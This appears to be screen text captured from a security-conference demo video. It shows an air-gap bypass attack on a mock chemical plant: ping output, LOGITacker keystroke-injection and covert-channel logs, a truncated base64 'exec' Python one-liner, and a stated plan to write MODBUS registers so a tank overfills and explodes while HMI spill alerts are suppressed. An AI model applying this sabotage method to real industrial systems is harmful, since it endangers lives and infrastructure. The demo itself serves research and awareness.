 Umbrella Corp. - Toxins Pretreatment Unit
Feed Pump
Tank Level Sensor
Toxin Storage Unit
57.0
UMBRELLA
CORPORATION
Separator Vessel
Waste Water Valve
Separator Vessel Valve
PING INTERNET 8.8.8.8
File Edit View Search Terminal Help
From 192.168.223.1 icmp_seq=2413 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2414 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2415 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2416 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2417 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2418 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2419 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2420 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2421 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2422 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2423 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2424 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2425 Destination Net Unreachable
From 192.168.223.1 icmp_seq=2426 Destination Net Unreachable
PING INTERNAL LAN 192.168.223.150
File Edit View Search Terminal Help
64 bytes from 192.168.223.150: icmp_seq=2307 ttl=128 time=4.17 ms
64 bytes from 192.168.223.150: icmp_seq=2308 ttl=128 time=0.404 ms
64 bytes from 192.168.223.150: icmp_seq=2309 ttl=128 time=1.90 ms
64 bytes from 192.168.223.150: icmp_seq=2310 ttl=128 time=0.521 ms
64 bytes from 192.168.223.150: icmp_seq=2311 ttl=128 time=0.381 ms
64 bytes from 192.168.223.150: icmp_seq=2312 ttl=128 time=1.80 ms
64 bytes from 192.168.223.150: icmp_seq=2313 ttl=128 time=1.66 ms
64 bytes from 192.168.223.150: icmp_seq=2314 ttl=128 time=0.389 ms
64 bytes from 192.168.223.150: icmp_seq=2315 ttl=128 time=2.16 ms
64 bytes from 192.168.223.150: icmp_seq=2316 ttl=128 time=0.239 ms
64 bytes from 192.168.223.150: icmp_seq=2317 ttl=128 time=0.229 ms
64 bytes from 192.168.223.150: icmp_seq=2318 ttl=128 time=0.238 ms
64 bytes from 192.168.223.150: icmp_seq=2319 ttl=128 time=0.242 ms
64 bytes from 192.168.223.150: icmp_seq=2320 ttl=128 time=0.179 ms
64 bytes from 192.168.223.150: icmp_seq=2321 ttl=128 time=0.215 ms
64 bytes from 192.168.223.150: icmp_seq=2322 ttl=128 time=0.216 ms
Umbrella Corp. - Toxins Plant HMI
Toxins Pretreatment Unit
Process Runnng / Stopped? STOPPED AUTO PROCESS MANUAL PROCESS
Toxins Tank 1 Level Switch OFF
Separator Vessel Level Switch ON
Outlet Valve CLOSED OPEN CLOSE
Separator Vessel Valve OPEN OPEN CLOSED
Waste Water Valve OPEN OPEN CLOSED
Process Status RUNNING
Connection Status ONLINE
Toxin Processed Status 783 Liters
Toxin Spilled Status 124 Liters
Toxin Flow After Control Valve 3.0 Liters / seconds
Control Valve Position 57 %
When the Attack
Stops... Real Value
Appears... Too
Late.
USBsamurai...
<info> LOGITACKER_PROCESSOR_INJECT: process string injection: System.Reflecti
on.Assembly]::Load($m.ToArray());[LogitackerClient.Runner]::Run()
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: No more tasks scheduled
<info> LOGITACKER_PROCESSOR_INJECT: script execution succeeded
LOGITacker (injection) $ covert_channel connnect 85:FB:9A:9F:0F
Starting covert channel for device 85:FB:9A:9F:0F
enter '!exit' to return to normal CLI mode
This feature is a PoC in experimental state
I don't accept issues or requests on it, unless they fly in
as working PR for LOGITacker
<info> app: parsed addr len 5:
<info> app: 85 FB 9A 9F 0F |.....
<info> LOGITACKER_PROCESSOR_INJECT: Stop injection mode for address 85:FB:9
9F:0F
<info> LOGITACKER_RADIO: Channel hopping stopped
<info> LOGITACKER_PROCESSOR_COVERT_CHANNEL: Start covert channel for addre
85:FB:9A:9F:0F
<info> LOGITACKER_RADIO: Channel hopping stopped
<info> ESB_ILLEGALMOD: Using channel table 'Lightspeed'
<info> ESB_ILLEGALMOD: New channel table with length 12
rights reserved.
C:\Users\lbo>whoami
whoami
t430\lbo
C:\Users\lbo>!pwnplc120s
python -c "import base64; exec(base64.b64decode('
HgwNiwgMCk='))"
C:\Users\lbo>
GOAL: Fill the Tank until Explodes w/o Alerting the Field Engineer looking at
the HMI
The Attacker deploys over the AirGap Bypass Covert Channel a Payload which
will write for 120s some MODBUS Registers on the PLC, to achieve:
- Keep Filling the Tank (by Enabling the Feed Pump Regsiter to 1)
- Keep Tank's Valve Closed, thus It never gets emptied (by Tampering to 0 the
Level Sensor Register)
- Disable Spilled Alerts on HMI (by Tampering its Register Value to 0)